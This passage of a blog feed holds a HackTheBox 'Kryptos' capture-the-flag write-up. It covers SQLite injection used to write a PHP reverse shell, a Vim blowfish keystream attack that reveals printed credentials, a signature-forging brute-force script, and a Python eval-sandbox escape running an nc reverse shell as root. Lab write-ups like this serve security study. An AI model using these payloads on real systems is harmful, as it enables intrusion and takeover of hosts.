echo \"Opened database successfully\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;echo \"Query : \".$query.\"\\n\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (isset($no_results)) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\nelse\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$ret = $db-\u0026gt;query($query);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;while($row = $ret-\u0026gt;fetchArray(SQLITE3_ASSOC) ){\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; echo \"Name = \". $row['name'] . \"\\n\";\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;if($ret==FALSE)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eecho \"Error : \".$db-\u0026gt;lastErrorMsg();\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;$db-\u0026gt;close();\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n?\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nThe following things popped out to me:\u003Cbr \/\u003E\n$query = \"SELECT * FROM books WHERE id=\".$bookid;\u003Cbr \/\u003E\n$ret = $db-\u0026gt;exec($query);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, there is a silly sql injection here.\u0026nbsp; It's using SQlite3 and from this \u003Ca href=\"https:\/\/github.com\/swisskyrepo\/PayloadsAllTheThings\/blob\/master\/SQL%20Injection\/SQLite%20Injection.md\" target=\"_blank\"\u003Echeatsheet\u003C\/a\u003E, I found a way to RCE on sqlite by using attach database to create a file and we can specify what is inside the file and then access it (as a php file, that will lead to RCE).\u0026nbsp; The basic idea is like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=1\u0026amp;bookid=3; attach database \"\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test.php\" as pwn; create table pwn.s (dataz text); insert into pwn.s (dataz) VALUES ('content')\u003C\/div\u003E\n\u003Cbr \/\u003E\nNote that the filename must change everytime for it to work properly and our requests should be URL encoded in Burp (it did not always work in Burp for me, so I let Python send the requests and the following command has the escapes for Python):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nhttp:\/\/127.0.0.1\/dev\/sqlite_test_page.php?no_results=true%26bookid=1%253b%2bATTACH%2bDATABASE%2b\\'\/var\/www\/html\/dev\/d9e28afcf0b274a5e0542abb67db0784\/test31.php\\'%2bAS%2btest31%253b%2bCREATE%2bTABLE%2btest31.pwn%2b\\(dataz%2btext\\)%253b%2bINSERT%2bINTO%2btest31.pwn%2b\\(dataz\\)%2bVALUES%2b\\(\\'\\\u0026lt;%253fphp%2b\\$sock%253dfsockopen\\(\\\"10.10.14.189\\\",1234\\)%253b\\$proc%2b%253d%2bproc_open\\(\\\"\/bin\/sh%2b-i\\\",%2barray\\(0%253d\\\u0026gt;\\$sock,%2b1%253d\\\u0026gt;\\$sock,%2b2%253d\\\u0026gt;\\$sock\\),%2b\\$pipes\\)%253b%2becho%2b\\\"hello\\\"%253b%2b%253f\\\u0026gt;\\'\\)\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhy was the following reverse shell command used?\u0026nbsp; Check this \u003Ca href=\"https:\/\/security.stackexchange.com\/questions\/198928\/reverse-php-shell-disconnecting-when-netcat-listener\/\" target=\"_blank\"\u003Epost\u003C\/a\u003E\u0026nbsp;a friend of mine sent; it's related to file descriptors and Apache.\u0026nbsp; Then, simply accessing the location of that file in dev launches the shell.\u0026nbsp; However, do note that this rarely worked for me afterwards after my first two tries again... maybe the box was slightly broken and someone who rooted messed with the permissions when I was doing it.\u0026nbsp; Most others simply used builtin php functions to slowly enumerate the directories, eventually coming upon\u0026nbsp;\/home\/rijndael\/creds.txt.\u0026nbsp; Downloading this file reveals it is Vim encrypted.\u0026nbsp; Of course there's more crypto!\u003Cbr \/\u003E\nThe normal Vimcrypt crackers online do not work.\u0026nbsp; However, a friend provided me with this \u003Ca href=\"https:\/\/dgl.cx\/2014\/10\/vim-blowfish\" target=\"_blank\"\u003Eblogpost\u003C\/a\u003E.\u0026nbsp; Basically, vim blowfish used repeating keystreams at one point.\u0026nbsp; If we know part of the plaintext, we can easily crack this through xor by figuring out the keystream.\u0026nbsp; The creds.old file had:\u0026nbsp;rijndael \/ Password1.\u0026nbsp; It's safe to assume that this encrypted file starts with rjindael so we can retrieve the keystream for the rest of this small file as Vim blowfish does use CFB, but reuses the same IV for the first 8 blocks.\u0026nbsp; With some scripting, I obtained the following creds (strip the first 28 bytes that contain header, IV, and salt and then treat the rest as 8 byte blocks).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrijndael : bkVBL8Q9HuBSpj\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, I ssh in and get user!\u003Cbr \/\u003E\nNow, for priv esc, we see kryptos\/kryptos.py.\u0026nbsp; It runs on localhost port 81.\u0026nbsp; It has an eval bug when requests are run through \/eval, but builtins are stripped.\u0026nbsp; That's no problem, thanks to this \u003Ca href=\"https:\/\/nedbatchelder.com\/blog\/201206\/eval_really_is_dangerous.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E!\u0026nbsp; The vulnerable file looked like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nfrom bottle import route, run, request, debug\u003Cbr \/\u003E\nfrom bottle import hook\u003Cbr \/\u003E\nfrom bottle import response as resp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Set up the keys\u003Cbr \/\u003E\nseed = random.getrandbits(128)\u003Cbr \/\u003E\nrand = secure_rng(seed) + 1\u003Cbr \/\u003E\nsk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\nvk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/', method='GET')\u003Cbr \/\u003E\ndef web_root():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Application': 'Kryptos Test Web Server',\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Status': 'running'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@route('\/eval', method='POST')\u003Cbr \/\u003E\ndef evaluate():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; req_data = request.json\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; expr = req_data['expr']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; sig = req_data['sig']\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # Only signed expressions will be evaluated\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if not verify(str.encode(expr), str.encode(sig)):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Bad signature\"\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; result = eval(expr, {'__builtins__':None}) # Builtins are removed, this should be pretty safe\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Result': str(result)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return \"Error\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n# Generate a sample expression and signature for debugging purposes\u003Cbr \/\u003E\n@route('\/debug', method='GET')\u003Cbr \/\u003E\ndef debug():\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; expr = '2+2'\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; sig = sign(str.encode(expr))\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; response = {'response':\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Expression': expr,\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 'Signature': sig.decode()\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return json.dumps(response, sort_keys=True, indent=2)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nrun(host='127.0.0.1', port=81, reloader=True)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nI ended up making the following script for it to work and sign RCE commands along with the method to bypass builtins.\u0026nbsp; I just ripped off the original script and replaced a few parts to bruteforce the signature part:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nimport random\u003Cbr \/\u003E\nimport json\u003Cbr \/\u003E\nimport hashlib\u003Cbr \/\u003E\nimport binascii\u003Cbr \/\u003E\nfrom ecdsa import VerifyingKey, SigningKey, NIST384p\u003Cbr \/\u003E\nimport os\u003Cbr \/\u003E\nimport sys\u003Cbr \/\u003E\n#python 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef secure_rng(seed):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; # Taken from the internet - probably secure\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; p = 2147483647\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; g = 2255412\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; keyLength = 32\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ret = 0\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; ths = round((p-1)\/2)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; for i in range(keyLength*8):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; seed = pow(g,seed,p)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; if seed \u0026gt; ths:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ret += 2**i\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return ret\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef verify(msg, sig):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; try:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return vk.verify(binascii.unhexlify(sig), msg)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; except:\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; return False\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef sign(msg):\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return binascii.hexlify(sk.sign(msg))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndebug_hash = sys.argv[1]\u003Cbr \/\u003E\ndebug_expr = '1+2'\u003Cbr \/\u003E\ndiscoveredSeed = False\u003Cbr \/\u003E\nwhile not discoveredSeed: #bruteforce\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eseed = random.getrandbits(128)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Erand = secure_rng(seed) + 1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Esk = SigningKey.from_secret_exponent(rand, curve=NIST384p)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Evk = sk.get_verifying_key()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif verify(str.encode(debug_expr), str.encode(debug_hash)):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003EdiscoveredSeed = True\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwhile True: #put on infinite loop so no need to brute force again\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Emsg = input('RCE for signing: ')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eprint(\"Signature: \" + sign(str.encode(msg)).decode())\u003C\/div\u003E\n\u003Cbr \/\u003E\nThen I just popped a reverse shell as root with the following curl command after signing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\ncurl http:\/\/127.0.0.1:81\/eval -H \"Content-Type: application\/json\" --request POST --data '{\"expr\": \"[c for c in ().__class__.__base__.__subclasses__() if c.__name__ == \\\"catch_warnings\\\"][0]()._module.__builtins__[\\\"__import__\\\"](\\\"os\\\").system(\\\"rm \/tmp\/f;mkfifo \/tmp\/f;cat \/tmp\/f|\/bin\/sh -i 2\u0026gt;\u0026amp;1|nc 10.10.13.35 5555 \u0026gt;\/tmp\/f\\\")\",\"sig\": \"07c7e98a1117efa239d70d6523da743e3775405e39dc63e918dc0d16ebbc5fefaf5b988c9d81da52b990a34ea999ace6836db1e1f238555e9c4030e50cdc1cc0f7484b7d7eb9445c76bdbda3b0961eb2bd31375c10b6e8ebe74f18f8d58f38c5\"}'\u003C\/div\u003E\n\u003Cbr \/\u003E\nGreat box overall!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/6972788048390010280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html","title":"Kryptos HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s72-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});